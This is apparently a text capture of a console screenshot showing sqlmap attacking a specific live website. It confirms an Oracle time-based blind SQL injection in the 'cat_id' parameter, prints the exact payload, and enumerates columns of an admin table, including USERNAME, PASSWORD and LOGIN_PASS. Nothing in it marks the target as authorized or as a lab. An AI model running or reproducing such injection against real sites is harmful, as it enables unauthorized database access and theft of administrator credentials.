 管理员: C:\Windows\system32\cmd.exe - python  sqlmap.py -u "http://tuan.pps.tv/index.ph...
[21:23:04] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: cat_id
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: c=test&m=index_test&cat_id=6 AND 6490=DBMS_PIPE.RECEIVE_MESSAGE(CHR
(75)||CHR(113)||CHR(71)||CHR(112),5)&city=an_shan&page=15
---
[21:23:04] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[21:23:04] [INFO] fetching columns for table 'ZL_ADMIN' in database 'PPSTREAM'
[21:23:04] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[21:23:28] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] Y
0
[21:24:06] [ERROR] unable to retrieve the number of columns for table 'ZL_ADMIN'
 in database 'PPSTREAM'
[21:24:06] [WARNING] unable to retrieve column names for table 'ZL_ADMIN' in dat
abase 'PPSTREAM'
do you want to use common column existence check? [y/N/q] y
[21:25:19] [WARNING] it's not recommended to use 'AND/OR time-based blind' and/o
r 'stacked queries' for common column existence check
are you sure you want to continue? [y/N] y
[21:25:22] [INFO] checking column existence using items from 'D:\sqlmap\txt\comm
on-columns.txt'
[21:25:22] [INFO] adding words used on web page to the check list
[21:25:27] [INFO] tried 4/2502 items (0%)
[21:25:30] [INFO] adjusting time delay to 4 seconds due to good response times
[21:25:30] [INFO] retrieved: USERNAME
[21:25:43] [INFO] retrieved: CODE
[21:25:56] [INFO] retrieved: KEY_
[21:26:36] [INFO] retrieved: CLASS
[21:26:55] [INFO] retrieved: LOCKED
[21:27:05] [INFO] retrieved: KEYWORD
[21:27:52] [INFO] retrieved: CITY
[21:28:13] [INFO] retrieved: M_ID
[21:28:26] [INFO] retrieved: IDCOUNTRY
[21:28:35] [INFO] retrieved: PASSWORD
[21:29:29] [INFO] retrieved: PIXSIZE
[21:29:59] [INFO] retrieved: ACCOUNTS
[21:30:31] [INFO] retrieved: FORM_ID
[21:30:46] [INFO] retrieved: PROCEDURE_ID
[21:30:55] [INFO] retrieved: SETTING
[21:31:34] [INFO] retrieved: CELL_LINE_ID
[21:32:04] [INFO] retrieved: UNIT_NUMBER
[21:32:44] [INFO] retrieved: SCHLUSSELWORT
[21:32:47] [INFO] retrieved: UTILISATEUR
[21:33:10] [INFO] retrieved: EMRI
[21:33:15] [INFO] retrieved: PWD
[21:33:57] [INFO] retrieved: USR_NAME
[21:34:48] [INFO] retrieved: LOGIN_PASS
[21:35:08] [INFO] retrieved: MEMPASSWORD
[21:36:26] [INFO] tried 728/2502 items (29%)